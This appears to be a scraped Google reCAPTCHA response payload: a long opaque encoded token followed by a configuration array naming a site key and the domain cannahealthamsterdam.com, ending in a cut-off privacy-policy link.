uS3DuMOAwojCqMKswqvDtMKuAsKnfsKZwq88CRlCNT3CkMKZVcOeQMKrNsKPwrHDmETCqSvDiA8CYkktFcK3XQvCog/[base64]/[base64]/CnMKlw6TCnsOuwq44Kx1HB8OACMOswrxhfgxlwo8nw7bDhsOYw7IXwp3CrCN5wo/Cv28Fw5XCvcOrH3bDt8OawoxKw5nDkRPCjnbDvcOGw5duwovCqR3DisOqw45UYcOwTGPDgcKSw59KAsKtNsK6wplLw68/VsKRwqNBw6QqDDvChTwZwod0YjXCnRdqOAPDnyvCnklVw5UNw5HDu2UaXMOrdMKGHj/CksOowq7Cj2pzwojDicOIPcOzJcKsU3c2wpPDlcKOGcKVw6kEw6MXwrzDsTHCgGo/bn0JUcK7w70TbMOmw5DClMOZwrQQFHNBwrLDuQHCqMKnQ1g4CEzCvxTDngEiaQNdw5XDgkNbUMKPZsKxAD3Cr8OKw7rDhzHDlsOAEGrDrsK5woVCw5oJRxV1UA/DnMO3DMOQVXtMNsOTw71OwozDlgrDmB0fwrzCpcOdKsOZFGTDrDNww5d+w6/DncOLdGfCoz9TGcOZw6rDnsKBXMO+w4XCjXvDhxwdfcKgTQcubsKALcOjwosOw5EswpbCscKmw7/[base64]/DojPDpcKtPMKjF8KvMsOGw4wcwo3CoMOIIMONwrHCisKUTyAzw4Uuwo3DtMO3c8Obwp19wqPDhcKGwpYIe33DiMKCZsO8CcKvXERZw6dXX2s1wpjDssKJwotDTsKFKMO0KsK1wqfDqnXCjR8nw6LDrcO+w7/Drj3CnEsiw4U0YEXCqmlaWcOYw7B8wrzDmcOUQiYYGsOgE8O3wpjDtMO6w4zCo8OYGiDDkMOjb8Klw4fDuhrCiMK/IXlEwqMRwrPDusO+w5cFCsKUR2jDkcO/w6jCs1jChsOiTMOBwrJxdgEKJVBpKRJDwqXDrsKedHhNw7XDpx4BwqpuZ8KJw6jCqsKbw4bDtnVBZ3tSKTlrPTdQw6TDuH1XOcKowoIuw5bDuj9Ge8OsL8KuW8Kqwo/Cj8OoWGBDfQfDhW80N8OSDXrCiTgfwqXDqsObFsKdw7zDqEjCg8K5wrNKwrZKY8K3w5LDpcOrw65iw5DDnsK5wo3DkA/DvhLDpG/CncK1w5DDkz/Co8O0wpnDnMK2NEFcw4R/[base64]/woZAwqQCDnMXOcKDGsOvGcOJdsOiWMObwqfCmXLCqsKhwqgyTMONHMKuwrUFBMKUbMO2wp7Dqz9KwoA5Uw/CgMKGd8OrT8O4woRGwqLCocOrHTB4VcKgPsOLQMKGcSZWMMOBw5DCoBHDk8O6wqZ8DcKPYV4xbMOPwpzCh8K1R8Oyw4IZNMOrw48eVB7DiGrDusKuwpcrbMKkw65xPzFbw7QvUsKDOcOww4dMPsK6Fmk/[base64]/eDzCuGbDsllkJcKzwpESWsO3GjA1LXRWPA/CgE58OsOqPcOvwrIBCjELw7cSwoDCoF9wC8OUNcKEUjXCvQlEIcO9w53CrMK9NMO3w7giw4LDsStJHlUrTsOfMWDDpMOBw74+YcOdwpQyFWMEw57DuMOzwrHDv8KdNcOxw4ArV8KZwoXDmTLCscKkTsKHwoQuwrrDuGN9MgPCocKTS1MyEMKTMRFkRRbDrzrDr8ODw7/DlQsOHx82DwjCu8Ovb8KGbBYPwrEJd8Oew5FlV8O/HcOgw4VEOGMmwo3DgsOoGSjDiMOEwo5uw7TCoMKlwr7DnHnDusOJwoIfKcKwanPCtMO4w6/DiARZIMOVw4F0woHDsUZOw5bDqMKBw7LDrMKRwpsWw4vCksOuwrtMIQlMD3EhSSbDszxHMkAoWCAuwpAyw4pEW8OFw68lITLDnsOSH8O6wosfw5kTw4XCsMK3aQUTIEbDuBQWwozDuVgGw6XDt8O6YsKfLBLCp8OaSl/[base64]/CpStywprDtsKJIMOWwolVBcKCwpnDosOCwrnDhnrCsMOdw5wXTDfDjMKZSMOeH8KvTVQUIx1yXi3CqMKhw7vClR/Dq8KtwqFbWcOjw41dGMK0XMOkYMOkPHzDmDfCqMKULXfDmMKHGVMfesOzMzBjaMO3OQPDqsKrw4Uyw4/[base64]/LcOPWCJ4G8KQRC8rP0kdU8KgbQPCpDzDmgF5JwPCtGQRw69cwrQHwonCucK7wo3DvMKscMKVbWTDj1fCrzhxAsOHVMKpXXILw7zCtXFobcKDwot/[base64]/DgC7DlhXCgmgewpIlQn7CjUnCinIFDMKiw6jDnsKBIB/DhnViw7bDucOAwqt7GUPCq8KyXMKwf8OcwqU4NijCm8KVZiXDosKOJVtGQsOsw4LCgxvCisKLwonClCHCvhQrw7/[base64]/[base64]/IwAmOmLCuWRqWTdSGnRNYjvCgmrDkyrCjC/Ch8KlNBvDuwLDrHNJw7nDkRg8w4c/w5rCjEbDrEhHT0zCuWgdwoTDmDrDsMOWbj/DvGtbw6tvOVjCh8KBw7Fdw4PCvQkvJzwWwoRuTsOTBXbCicOow7IUR8KfBcKbw6Urwpxtwowfw4bCh8KdUBfCuTDCp8O/VsK6w4QUw47CvMOLw7HDuADDhAHDtGIjasKnwp4kw50Zw5FbI8OzVcOIw4zDlsKuVDnCr3PDrcORw77CkHDCkMKAwqFmw7ZZwos3w5hFe8OmACTDjMOjOFR9cMOmwrVYUn96w6s2wrDDond+KMOjwqw+w4lXKMOPQMKSwpTDnMK5fnTCuD/DgmfDmsOicMOwwpECIDvCjB7CvsO3wrbCrMKTw4zCqmvDqsOiwq7DjcKJworCiMOlW8KndEs/FDfDtsOGw6PDvEFWUgoFA8OJIwNlwrbDmSHDgcODwobDsMOXw5nDrgDDui00wqPDkxbDom0Yw4DCucKsQsKRw7rDt8Omw5IQwo1rw6fClV8Qwpdfw4liZMKOwqfDi8O8HcKYwqvCpz3Cl8KYwpPCgcKRdEXCrcOEwpo/w5lCw4E8w5kbwqDDrFfCmMKPw6/Dj8K8w4jDosOCw7RywqXDl37Dplogw47Ctg3CgMKVHxEbCRDDmGTDuS8MICphw47CgsKlwpvDmMK/[base64]/[base64]/[base64]/w4DCgsOfwqDChMOCGMO3RMKYT8KUwpXDnR8+McOmOsKOP8KewpZcw5jDiWPCow9fwpt+RXXDghx+B1XCscKqw5AbwpAoFsOmO8KPw7DDs8KxCnbDhMO4MMOPAws4BsKUcgQsRMKrw6wCwobDplDDgkDDtwlCbnpVSsOSwovDpcKkOVvCpMKtOsOSCMO+wr/Chy8ocwxzwp/DncOEwr5Cw6zDlknCsxPDplQkwqvDsU/[base64]/HsKuw4bDlMOKwoLDmWhNBh7CunXClsOawozDlz3CnWDCvcKkZGXDjFLDlQPDpBDDtx3DpMKKwqBFSsK3Ji7Ctn1zXzbChcKswpIhwq4hPsO9w4tnw4HCpcOCw4ZywoXCkcK4wrPCvSLDu0gfw6TDlXDCg1oSFlFHSS02woNfa8OCwpNPw7lnwqLDpyrDg1FKXxk/w4LDkcKIei17woLDt8K8wp/ClcOcIG/CrMKzdRDCpnDChAXDlsK7w4PDrQ9WwqFgWj1lB8OEAGHDl1YMT2jDnMK+wqbDvMKZURPDvMOYw7orCMK9w5rDl8O5w6vCg8KnesOawrVIw7I1wpXCiMKuwrLDiMKJwrfDjcKWw4zDgmd8KTTCt8O6fsK3HHVhwqx8wp/ClMOKw6PDmQnDgcK/wpvDolhHM1NSMVbCu17DhsKGw4NkwpEYDMKTwq7CnsOew4USw6hew5xHwo16wr9DOsO+BcKVXMO7e8Knw7MlOcOzVsOuwoPDgRrCksOVBm/Cr8Osw585woRhf1ZSUHTDnWVIwprCqcOnU2YFw5HCthbDtgQzfMKYXkBsYTgQFsKXeklGMcOYL8KBRGnDqcOoQyXDu8KKwpJsW0rChMKMwrHCm2HCsmHDnFxAw7nDpsKEDsOcf8KILl/Dt8KKT8KUwqjCpifCjwlowoTCrMK6w7nCk07DvSfDm8KDHcKMNBFAEcKtwpbDlMOawoRqw7XDrcOwJcOew7w0w5hEYiDDisKJw7M/Vx5IwpxaaDnCtCfClDrCmhULw70TScKkwq3Dlzxzwos2HEXDqRjCucKgOE99w44eScKvw50zWcKRw64JGVbCnEXDox1lwrjDtsK/w4kKw7JbEi/CosOww6TDtQAWwovCjyDDmsOlL3lYw5V+LcOIwrB4KMOUZcKBA8KhwqvCk8K6wqxeJsKowqh4TQvDiAc3IGTCoi9gTcK6NMOaEBQzw7B5woXDvcOeQcKpw7/Dk8OKaMO8f8OvXsKwwrfDlXXDmjMrfzwKwr/CssK3I8KBw5PChsKoI1giSF1DC8OGVWbChsOwLz/Cq2s0ecK/[base64]/w5VWwpHDjE8TwrEKTUcdSEvDknM3GcOdd8K4w6RkZcOdw5PCpsOVwooFNSfCnMKyw6nCjsOqd8KHWAg/NDArwqoJw6lzw6Z9wq7CgxjCh8KQw78OwoF7DcO/Hi/[base64]/CpiRMwqRWD8KXTcKwwpLCkRM6ciHCk2vDtW8cw5ozw7/Drnt5a20BNcKKw6djw499w7BIw7rDvg3CviPDm8KPwqHDpk85YMKfw4jDiDsIRMOew63DosK/w47DqnvCm00EWMO5K8KmOsKUw4HDm8KtUgx+woLDkcOqRmpwEsKPKXbDvnpUw5kBeWg1cMOFOB7DvmXCv8K1DsOHX1XCuQc2NMOvfMK9wo/Cq1h7IsOEwqbCrsO5w4rDqh9xw4RSCcKMw441CErDrTN0CHd8w4AQwpJFZ8ONaSpbbMKEdHPDiFgXT8O0w5sKw5fCn8OCYsKKw4HDksKewp84BxfCusKGwrLCil7CplAswpAYw7VOw4DDimjCiMOZH8KTw4IlC8KpR8KPwoVAI8O3w4NGw4zDksKDwqrCmz/[base64]/Dj0XCjkzClDN/wpt5w5dwwq9vZ8Kgw5/DisOpK8K3wqfCrALDpcKEScOfwrfCjMOyw7LChMK3wqB2w5Qzw4NXHzLCgC7DmWsHe8ORTcKaQ8Kuw6bDsihJw5xufjPCoRRYw4k0X0DDt8OawojDicKtw4/Dv1ZawrrCjMOlQsOmw6lyw5IHD8Okw55LEMKKwqzCulzCucKVwozCmg9pY8KKwpZPYj3DmsK0UVrDlMOlRgVqcTvDkGXCvFByw4cGd8KiTsOBw7jCtcO2AFTCpcOxwozDhcKPw5pxw7F7UcKUwpPCqcKww4jDgEzCssKDORorTmjDvMOwwr0/JTkYwr3Donh4WMKNw5swTsKMaFbCpXXCp2rDnws8GTLDv8OEwpVgBMKhPR7CoMK6E112wrLDm8KGwrPDqGLDh35ww7J1V8KlAcKUECoRwobCpRjDo8OeDkjDr2xrwonCrcK/wrYkD8OOTgXCsMKaRlbCsEV2f8ONPsKRwqrDoMKHfMKuN8OIEVQpwqfCiMK2woTDtMKcBwbDo8O2w75ZC8KswqnDg8KCw5p6FCrDiMK+XQwzdVDDnsKFw77ClcKrZFQXK8OTQMOvwowYwrUeY13DkMOswqQRwrXClX7Dl1rDssKXbsKGYAc5MMO1wqhAwp/DqBvDrsOtOsO9WgTDgsK5IcK1w5QiABUZDGZ3RsOPWm/CscONWMOKw6PDtcOxJsObw6VEwpfCgMKEw5Mxw5UrNcOEKiwmw4JKQsK4wrdNw58ZwpjDqcOfwp/Dlh/Dh8KRW8Kmb25dTB9oasOjGsO6wpBJwpPDp8K2wp/CpcOVw7LDg2V1Uj4UIQFqUwJlw7zCr8KJHMOCSCXCnGXDiMOpwqrDvhnDpMKqwo50LjfDrSdUwqVwCcO5w6M5wpVmCkzDtcKHLcOwwq59cDUdw4PDssOJABfCocOew7jCk3zDkMOnDVUcwptww6skbcOEwqpTa1/[base64]/[base64]/H8O0wo9twojCusKUwo/[base64]/DkMK+fsKUwrVCw7LCrcOOwprCmcO3TSvCoFLCksKmw5cmwojCrMKpPTMOBkVmwrDDp2pkKTLCqFR0wpnDgcOlw7c/JcOqw4Z+wrpBwoI/aT7CisOtwp4rcsKHwq8fXsK4woZqw4nCqAxlKMOYwqjCi8OSw4VpwrHDoUTDi3caATU5XWvDocKkw5JabU0Cw7/DpsKYw7DCqGrCh8O4VmYxwq/CgH4BHcOjwpHDscKYbcKnO8Kawp7DplFAFXDDoR/[base64]/CnXTDp3XCksKCVHTCpys8G8KRw7t0w6nCtWTDm8OrGF3Du0/DhcOxVMO1CsK4woPClWozw6Y2wqFACMKrwox0woHDpGfDqMK6CmDCmDcme8O6FXvDpCQNB2VlQcK0wq3CgsO0w51yDmDCmsKOaxRPw6kCKAfDikrCjcOMS8K3TcKycsOjw7DDiBLDiQjDosKrw4dYwotyGMK/w7vCsQ3DvRXDonvDhRLDuQTCtRnDvwEKAXvDvztYYwQBbMKcThTChsOkwrnDu8OBwq50w4Miw5XDgGvCmm9XQsKMNDsCa0XCrsOYEBPDjsO8wp/[base64]/CisKfwojDnBnCpWXDgnwdwrTDixNbwqLDriQHaMKuGk4pPsKUWMKNNA/[base64]/DsMKWEMOKw447XMO6w4jCvChxFWQ5wrYVTGbDpnVjw53Cj8K/wrwswoTDjcKRwozCtsKHIn3Cqm/ClCPCmsK+w6ZkT8KCcMKJwoJLHwzCpkfCiUQ2wp5HOxDCncKow6TDrg0JDg4ewqFJwpwlwoxoNWjDnl7DtQA2wqt6w70Cw7x/w4nCtETDnMKzwo3DvsKrdGIzw5HDmlHDmcKkwpXCihLCv2EpUV5uw7/CrRHDrB97LMO0ZcOcw6UtB8OAw4nCs8KDOcOMN3xSHCwnasKuQcKZw7J7GGXCkcOzwr8gLw0DwoQGUgzCgkPDq2slw6fDs8KyNw/CoQ4uZcOvEcONw7/[base64]/CuAoiVB3DjsO1wrEmwpZ8AMKSwobDvMKGwqrDv8OmwrLCvMKjOMOZwrjCmyDCpMKowrwRIcKnJUoqwqnCl8Ozw7XDmgzDhj5pw7vDuVcmw7ZZw5fCvMOhKlDCu8OLw4YKwrjChmocbBXCkU3DpMKsw6jCgMKWFcK6wqVsMcOqw5fCpcKubBTDjm/Ck21xwpXDkzzCn8KhAGtkJkXCr8O5R8KmXDDCnDfCrcOswpMUwoXCqybDkFNZwrPDi2bCuA7DoMODDsKfwojCgV4XIzPCmmcFBcOSYMORdW8iGV/DkGYxSwHCpxcgwqtwwqjCpcOeesOqwoLCq8KAwpLCm2hhcMKuSm3DtCIhw5jDmMK+WnVYfsKbw6FgwrMWW3LDm8KdXMO+UB/ChB/DpcK1w6EUBzMYCwx3w7RZwrpYwoPDm8Kjw6nCjhXCmS14ZsKkw64KBhnCnMOowqRqBDFEwrIoWsK/cwPCtgoRw6LDtxLCuWI1YzI1MxTDkSQHwrvDt8OvAzFwO8KQwr4QYcK5w6zCiF0RC1cwe8OhSMKMwrnDrcOJwogMw5bChirDrMKRwrMFw7lvw6ApWnbCsXIyw4LCvEHDvMKIEcKYwrM/wrPCg8K2e8K+TMK7wpgmWHDCvlhdP8KuFMO/[base64]/wo7CgMONwrbCozvCiMK1wq/CqMOPR8OqRWQge1d0PEnCl1x8w73DvHfDucKVJyovdsOQSSTDuUTCjH/DtsKGBcK9dkLDicKQZTvCmMO4J8OQW3vCgnDDny/DgD5ndMK5wot6w4vCmMKwwprCmVTCrhJrEh0PNW5cSsKqHh5dw5DDisKTEQMKCsO6AgREwo3DgsKGwrhNw6TDu2HDugjCi8KTNE/DoXgDGEp9KUwxw7UGw7jCs3vCu8OFwrPCv00twrrCpV8lw5vCvg8vAizCt2rDv8KMw7cGwp/[base64]/c37CrcKXw6HDmhfCp2bDrTnCryAWwovCs8KJw7PDm3RJLHQMwqItOsOQw6Uiwo3CpDjDrCvCvkhDcnnCmsKJw7HDrsONTy7DnGTCtHXDvHDCt8KZaMKZJ8OWwqBNDcKxw65/fMK4wqx1RcO2w5BIVWp6fkbCjcOmNTLCiTzDj0bDvxjDsmxPLcKWRhsSw6vDi8KFw6NEwql4PsOhRRjDmT3CmsKBwqtrGgTCj8ObwogFMcKCw43Do8OlaMObwpXCtAQdw5DDkWNxeMKpwpHCo8KFYsKOLMOLwpUYJMKMwoNGXsKzw6DDkH/DgMOdCXbDo8OsbcOPMcOewo/DjcOJcSrDgMOrwobCscKCcsK4w7TCvcOMw4pEwrM9FR0sw4tfFHYxQTrDtnHDncOwR8KcecOowossHcO7OsOJw5wuwo3ClsK6w6vDhVTDscKieMKAfRdmPgPCu8OkB8ORw4TDvcOpw5VGw4rDu008FlLDhg0YVAcsJAdCw7sxKsKmwqQsEy/CqDHDmsOewrVxwoZtfMKnLFTDiycnc8K8UDxcw7LCh8OkbMKye3hew6lcN2vCr8OvSgfDlB4Vw6/[base64]/DrMOqwp4uwqY3R3nCjy7DkcO2VwDDj8OJwrnCmMKUw4jCtg4LVkkdw6tXw6/[base64]/DixnDrMKCaQQvw5B0WTrDhXgCw6Z5JMKGwqg/M8KmRRHCizlewqt/wrfDp3JFw5lLNcO2SEvCmizCvVdIDGRqwpVXw4XCmW9ywq5Dw4VGBi3DscOWQcOVwpHCoBUJYypEKjTDq8O4w7fDkMK/w4pWZcOQc2NRwqXDjUtQw43DrcOhNTfDucKowq4nIlHChQdJw5AOwrnCglgeR8OybGhvw7MkKMKFwq8KwqFmRsO4V8OWw6pkESPCuVbClcKWdMKjNMKob8KCw7/DlcO1wrwmw7nCrkgZw4/CkSbDrEQQw5xKP8OIJQPCgMK9wpjCtsOaOMKYTsKMSmE4w6I7wpcjScOnw7vDo1PCuA5fOMK9GsKdwo3Dq8KewqbDucK7wobCu8KBd8OSOwEvIsKCB0HDssOlw7smZjYtLHTDvcK3w5zDlm1Cw6tjw7cpZT3CrcK8wo/CtsKrwoQcBsOdwqbCn1fDn8KWMQghwqLCvHI3EcOSw4Izw7dhUcKNWhdSekt4w7hCwoTCpiUEw5HCk8KvFWLDiMKrwoXDsMOFw5zCksK0wohnwopew6LCuHx0woPDvn8Sw5TDlsKmwq9Dw4fCthA8w6rCo2LCm8KTwqsFw5MNb8O0BiZ/wpzDhU3DunbDv3/[base64]/fsO9wrklKMOFw49ewpvCncOLVmwqX8K/w49/[base64]/CkA/Du8OJwo/DjwzDkTXDr0ZkwobDjxM1fMO4CHDCribDn8Kqw5sLFRJ2w4sQeMOHesK8WmIDCETCrnHClMOZJMOmNcKKB3fCo8OrUMOjcl7DijLCnMKSdcONwrvDryAnSxs5wofDkcK9w4PDq8OJw57Dg8OmYD1UwrrDpXnCkMO0wrQ2Fm/Co8OOVTxkwq3DmcK7w60Mw4TCgykDw5IKwo1KZ0bDqh4lw5jDgsKsEMO7w5EfCRFJFCPDncKlTn/CnMO5PVZ9wrjDsE1mw4DCmcOOT8KNwoLCs8OKXjoNIMOTw6EFX8OoNUEdCsKfw5rCjcOhwrbCpcK+C8OBw4dsRsOhw4zDkE3CtsKlXnXCmCIxwrxWwoXCnsOYw7N2Hm3DkMOJKA8tJ1Zpw4HCmVFWwobCiMKHSsKbDFd2w5JHIMK+w6rCjMOzwr/CocOEVlp7Iy9NOEobwrnDtUEcf8ORw4IQwoZ4GMKGGMK5IMKzw57CrcKidsOVw4TCtcOqw4A4w7ERw5JmZ8KJaDdtwpvDkMKVwp/DhMOsw5jDj2PCryzDvMOXwr0bwqTCkcKGE8K/wqxmDsOGw4TCtEAaEMK9w78Jw64AwprDnsO/[base64]/DpcKtw51dNcK8DDnCgcK+eg3CtWLDvcONwp/DrisAwqzCscOZVcO8SsKDwpcLf0Akw4TDmMOPw4URZ0TCkcK9wqnCmzsBw5DDhsKgTUrCrcOxMRjCj8KHOj7Cu3QnwpjCsXnDgXNRwrx8SMO7dkVXwpDDmcK/w6zCqcOJw7LDjXkRKcOdw63DqsKEalInw4DDqH0Qw5/DthMTw6nDusOcV3vDpVbDkcKOBWxZw7PCnsKww5IswpHCmsO0wqR7w7XCi8K6ElNDXFhRN8O7w7rDqmVuw4cPBWTCtsOxeMOlTsO4W1tuwpnDjT9dwrLCiTjDnMOow7YuYcOgwrhZU8K2csOPwp84w4DDgsKncTvCscKDw53DucOdw6/Cv8KqGxMWw7A+cFXDrMOywpfCpsOtwozCpsOnwojCvQfDnUEPwpzCoMKmOyEIcmLDoT9tw5zCsMKmwoTDjF3ClsKZw7d1w6DCpsKsw75JVMOiwqjDvj/CgSbDhwdfSjbDtGYXSHUtwrdSYMOMUAovRSHDvsOqw5B1w516w5jCvQbDlVXDt8K4wqDCuMKOwo8tUsOLecO9N25SHMK2w4vCnhVoH3HDvcKFfV/[base64]/DksKMwpzCscOUNsOXw7fDu8OWw7QnaTLCtsKCw7PCu8ORAFfCrcKBwqLDkMKUKyvDogYpwpBQOsO9wqrDsD5Jw4t8XMOuW2QkXlU4wovCnmA8CsOxRMK2Ck0WfkpLGMOGw4/DhsKdbcKJKwpMB2PCjB0XNhXChcKBwpPCjVjDrXXDlsOew6fDtgjCgUHCu8OnCsOpDsKIwpzCt8K5GsKRZcOtwobCtgXCum3Co3Qnw4zCgMOOLCt/wrTCijBcw7kkw4k9wqF+LW0twqQKwpI0SyR4KmzDvFrDlMOsdTh0wocOTA/[base64]/[base64]/[base64]/w5IRw4Nswq4XLA1owo9BwqlYBMOWCHFdwq/[base64]/ExnDl8Obw67CqXDDpTc5w5N4G0TCqMO6wronasOhNcKgIF1Cw43DnlEiw6NEenzDk8OdJTJKwrJOw4DCtsKEw5EPwozDscOcbsKEwpsDMCgvDhVpNsOFDMOowoMWwqwMw6hSRMOQZmxOUSdcw7XCsCrDvsOOJAwKdlkQw7vCjhxCe2ITLG/Diw/DlR08QgQ/wqTDiQ7CuhRwV34kckUKNMOiw4gXUS/Cq8KIwokEwo4EcMOcBsKLOjtVDsOIwrNGwo5cwobDvsOLWMOsSyHDv8OcdsK5w6TClGdPw4jDuhHChRHDo8OGw53DhcO1wpoRw4s7IQ85wq98cT9hw6TDpcKPEsONwojCucK7w6kzEMKsOidYw6kRIsKaw6Q9w7tHc8Klw4hAw5gBwo/CjMOiHzPDvTTCh8O3w53CknJWC8Odw6vCrzcUClXDuUA7w5UWF8Ocw7ZKXkHDg8KFUhwEw6Z7csOLw7fDisKKGcKrS8K0w7vDtcKhTwIVwrYba8KPa8OdwrLDmnfCqMK6w5PCtxROR8OnKEvCvDBJw59EW1lrwpnCnU9Nw7vCt8Omw4AdXsKnwr/DoMK4GcOuwonDtMOcw6bCrWvDqV4OHhfDt8KsChgvwrrDj8OKwrd5w7jCicOXwqrCt1hta0YVw7UQwqnDngUMw4Quw5Exw7fDiMO8ZcKGbsO/w4zCtcKFwqPCuH9jw6/CjcOTWF8/OcKDejnDuzbCgAvChsKRScKIw5rDgMO0dlXCpcO7wq0tPcKMw4LDk0PDqMKbNXLDnWLCkgbCqkrDkMOYw75Dw6jCvyzCvGkbwrgvw6dTJ8KlScOFw6xcwqZpwpfCu1DDqHM/[base64]/CmMOaw4DDtBQ3ZsKOSHRcw5hywohswpI0w7xgw5/DvkxTA8Knwo0vw6tiNDQFwonDqkjCvsKHwpvDpDXCk8O7wrjDusKSFy9FZ2sXOXUNbcOqw4PDp8Ouw5BIKHI2NcK2woUMTlvCv29oYhrDtAZTNV49wqbDr8KKJW1rw7RKwot9wp7DukLDqsKnP3vDgcKsw5ZRwoYHwpkTw6/CtCJ+PcOZTcKYwqJGw7cwBsO/aQF3K13DiXPDssKJwp3CuHVLwojDq3XDgcK+VRbCp8Kkd8O/[base64]/CjBzDtHF6VsOzFcKvwqAZOWceHgUFUsOewq/CjTzDsMOxwpPDnwtaAHAqQw0gw7BSw5HDqU9bwqHDizPClHLDicOHKMO6NcOIwoJXZWbDrcK0LErDvMO8wpzDnjLDoVpSwojChClMwrrDih/DmMOmw6tCwrbDpcO5w4lJw4Yhw7gIw4cROcOoJsOzEnTDlcOkG0kIdcKDw4k3w6zDiVXCkR53w4TCkMO3wqR/XcKmMFnDqMOyMMO+bS/CslHDu8K4XzxPWCDCm8O3fkzCgsO2wo/DsCnCoyLDoMKcw6tuCxg2TMObLHdWw4J4w4VtV8ONw7BCVkvDpMOfw4zCq8Kqd8OEwp5+XgjClk7CncKnU8Oxw7/DnsO/[base64]/WFbCiDLDgFzDtcO5Aw0JVsKswqjCoXPDhgbDrsKywpbCocOiwrxvw4gmXlfCp23CpQTDlzDDtT/[base64]/DghXDscO5PA4WKMKPwrhow7g5w4rDqxchw75MLsKiQznCt8KLLsOtbUvCkhzDmSYTHwYtA8OzNMOEw6Ujw4BbOsOqwpjDijAkOFLCo8Kpwo9YfsOPF2fDh8OcwpjCl8KKwrtswqVGaEdqGV/CmiLCvWPDjnPCgMK8YsO4TsOOCGjDocO7XzvCmihjVFvDmsKULcOUwrYMNQ9/ScOOZsKXwoEcb8Kyw4/Dslk1OinCiD1wwoAewoHCslfCrAtiw7Fywq7CoQPCqsO+YcOZwqvCsg8TwqnDtAA9dsKNIh0gw5EKwoctwoF4w6xLd8K1OMKOZcOGeMOPN8Olw7fDqm/CvFTDjMKpwpnDvcKXS2TClwgewrfDn8OMwrPCr8OYTwUww516wpbDrGklAcKcwp/DlR4bwo1iw5A0UMOSw7vDrH1LFERcP8KoesO+wowWIMOhVFTDq8KJfMOzGsOLwqsmTsOiRsKDwptSDzbCpCbDuT86w4Umc03DvMKlU8KEwoVnc8OPCcOlMkDDqsO/[base64]/ClMKKRcOHFy/Cvgxvw73CpcOyw4jClMKSw5ItIcOLGAzDjMOLw40TwrHDjxnDvMOwecOgKsOTAsOWUVwPw5lLC8OnNmHDjcOwJDLCr1LDijE0TsORw7gXw4NqwoJXwohUwohzw7loL1V5w5pUw7JtG0/[base64]/acO3wpgAd8KRw707FMKHLMKKXXZ/w6/Ct8K7M8O9D2Y3eMOCX8KpwqrDrDEkWChtwpJFwpXCh8Olw7k7JsKZEsOjw7Rqw5bCgMO2w4RmVMKKI8OjXn/[base64]/w7HCvMO6wpo6w4Z2VmrDk8KSCCpWwqHCiMKNwqnDq8Kvwot5wqDDhsKcwpY/w6bDp8OjwqfDoMKwdDsVFQ7DhcK7QsKjdDLDoA4FK1XCgx5xw7vClALCkMKMwr4hwqY9VnlnOcKHw7wwJ3ltwq7CgBI1w4rDn8O5Vic3woITw4jCqMOwB8K/w47Drktaw43DmsKgUUDDiMKtw7nCoBUAPHR/w59rLMKddCfCtAzDrMKgNMObA8K/wq7DsQvDqsOaYcKLwpDDhsK1IMOYwo1Iw7XDjxByc8Ksw7RhGnXCtm/Dr8KqwpLDjcODwqlRwpjCl3BwHMO7wqNfwrhkwqlUw4vCp8OEG8OVwojCtMKTV19rVi7DohNPAcKzw7YWf1czR2rDkgbDiMOAw7QUI8K8w59PfMKgw6vCkMKcAMKXwqdxwo5wwrXCsBXCpTfDncOWIsK8ecKJwpjDt3l8M3YxwqXDmsOGUMO9woQYL8ORRC/CgsKcw6LDlQfCs8KLwpDCkcOzPsKLVgBqO8KqGC0Twqtkw5zDoB5UwoBVwrMCQCvDkMK9w7B8CcK+wpPCoSdWcMOhwrPDglLCoxYCw40uwoMWN8KpXVQwwoHDmMKQEn5gw50fw7/CsiZBw6zCtRsbfgTCvxs2XcKaw4HDsFBjNMO4cGskD8O+DQYMw5TClsK/CyLDnsOWwonDgTgJwovCvcOUw60Rw7nDhcO2E8OqPTlYwoPCrB3DplgRwq/Cik1TwqfDp8OLa0lFLsOMJEh5KCfDtMKqScKFwq7DhsOeeko2wo5jHMOTScOXC8KQDMOuC8KVwofDuMOBLiPCjA8FwpzCtsKjdcKAw45pw6fDj8O3Px5RQsORwofCiMOTVFcGUcOrw5NUwrDDrnzCqcOlwrB/dMKIYMObBsKlwrLCn8KhXXFbw68xw6BfwqbCgE/ChcObLsO6w7nDty4DwrJzwrJFwqtwwoTCunTDq3zCmk9xw7nDvsODw5zDsg3Cj8Orw4DCunPCj0zDoBTDtsKZAHjCnw/CucKzwr/DhcOnK8KFVcO8F8O7BsKow4zCgMOWwpbCth4eIBwhSnJQWsKqHMO/[base64]/[base64]/DnMKuM8ORwogkwqHDoMKrYko5E8KqcxvCt8Ouw5pVw4xlw4o8wqjDhMKkJsKFw7bDpMKpwp01MEbDk8K9wpHDtsK8XnN2wrXCs8OlSUDCo8O+wqTDksOmw7DCscOdw40Nw47DlcKwYcO2Q8KMGCrDi1jDlcKAUDzDhMOOwq/[base64]/Dn8O2w7wSfwnChhMpRsKwSsOswooSwrXCscO5PsOew47Do2PDsQzDvRbCgEvDicKcGyTCnhhhY2HCnMOnw7jDjsKkwqLCnsKCwpvDnRdBRyNLwrvDuhdybHcdJkMBXMOQw7PCqh4LwobCmzJvwrpgRMKMLsKrwqvCv8OxUwfDpcKNOV0BwrLDpsOHRSsAw4B/LMO/[base64]/Diz3CgsOswrjChMKcdMKkR8KFw5wzNcOZOcK7w4M1dmfDrGXDrMKjw53DnEBGOcKow6MpQ39PYDwzwqzCrlfCv2QhMULCt2XCgMKuw6nDlMOLw5LCunlrwpnDkgHDpMOow4LDinhFw7loAsOTwozCq0cswrnDjMK9w4BvwrfDkHjDq0PDpzLDh8OBwofCuT/DsMKrIsOYSjvCs8OsZcKtS1FWb8OldMOxworCi8K/ZcOaw7DDrcK5XcKDw4Jjw4DCjMOPw5NhSmjCjsOnwpZtSsOuIHDDq8OnUVvDtSV2RMOkHjnCqjpIWsOKNcK5MMKIR01hehoowrrDm0xTw5YxAsOHwpbCscOJwqkdw4E8wr/DpMOYJMOzwp9OSCrCvMOCHsOSw4gKw4g/wpXDt8OUwroFwozDnsKdw6dfw7/DqcKrwovCp8K9w7EBFV/Dj8OkNcO6wqHDomtqwrbDhl1/w7IKw6sRLsOww44Hw7R8w5PClxNlwqLCnsOeTF7CsQ4AHzsTw5Z/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LflkjMeAAAAAFzlcYKHJBAX09ifKd8GuC_0s7YL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cannahealthamsterdam.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/priva